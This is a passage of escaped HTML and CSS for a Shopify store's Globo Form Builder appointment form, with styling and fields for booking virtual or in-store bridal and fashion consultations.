.globo-description,\n.globo-form-id-82323 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(27,27,27,1);\n    text-align: left !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-82323 .globo-form-app .footer,\n.globo-form-id-82323 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-82323 .globo-form-app .footer button,\n.globo-form-id-82323 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(69,59,99,1);\n    \n        width:100%;\n    \n}\n.globo-form-id-82323 .globo-form-app .footer button.submit,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.submit\n.globo-form-id-82323 .globo-form-app .footer button.checkout,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-82323 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(69,59,99,1);\n    color : #ffffff;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(69,59,99,1);\n    background: radial-gradient(rgba(69,59,99,1) 40%, #fff 45%);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(69,59,99,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .step.-completed .step__number,\n.globo-form-id-82323 .globo-form-app .line.-progress,\n.globo-form-id-82323 .globo-form-app .line.-start{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .checkmark__check,\n.globo-form-id-82323 .globo-form-app .checkmark__circle{\n    stroke: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .floating-button{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(69,59,99,1);\n}\n.globo-form-id-82323 .flatpickr-day.selected, \n.globo-form-id-82323 .flatpickr-day.startRange, \n.globo-form-id-82323 .flatpickr-day.endRange, \n.globo-form-id-82323 .flatpickr-day.selected.inRange, \n.globo-form-id-82323 .flatpickr-day.startRange.inRange, \n.globo-form-id-82323 .flatpickr-day.endRange.inRange, \n.globo-form-id-82323 .flatpickr-day.selected:focus, \n.globo-form-id-82323 .flatpickr-day.startRange:focus, \n.globo-form-id-82323 .flatpickr-day.endRange:focus, \n.globo-form-id-82323 .flatpickr-day.selected:hover, \n.globo-form-id-82323 .flatpickr-day.startRange:hover, \n.globo-form-id-82323 .flatpickr-day.endRange:hover, \n.globo-form-id-82323 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(69,59,99,1);\n    border-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-paragraph,\n.globo-form-id-82323 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"82323\"]{\n        --gfb-primary-color: rgba(69,59,99,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #FFF;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=82323\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/82323\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=82323\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=82323\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=82323  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select\"  id=\"82323-select\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"82323-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"82323-text\" name=\"text\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n\u003clabel for=\"82323-name\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic-input\" id=\"82323-name\" name=\"name\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"82323-email\" name=\"email\" placeholder=\"Your Email Address\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-phone\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"82323-phone\" name=\"phone\" placeholder=\"Your Phone Number\" presence maxlength=\"10\" validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Email\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Email-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Bridal\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Bridal-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio-2\" presence value=\"Bridal\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Bridal-\"\u003eBridal\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Fashion-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Fashion\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Fashion-\"\u003eFashion\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Both-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Both\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Both-\"\u003eBoth\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-datetime\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"82323-datetime\" \n            name=\"datetime\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n                limitDateType=\"disablingDates\"\n                \n                    limitDateSpecificDates=\"\"\n                \n                \n                \n                    limitDateDOWDates=\"saturday,sunday\"\n                \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"82323-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"82323-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"82323-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Your Comments or Questions\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                    \n                                    \u003cdiv class=\"globo-form-control\"\u003e\n                                        \u003cdiv class=\"globo-g-recaptcha\" data-globo-sitekey=\"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU\"\u003e\u003c\/div\u003e\n                                        \u003cinput type=\"hidden\" name=\"reCaptcha\" id=\"reCaptcha\"\u003e\n                                        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                                    \u003c\/div\u003e\n                                    \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[82323];
      
    
      
      
      
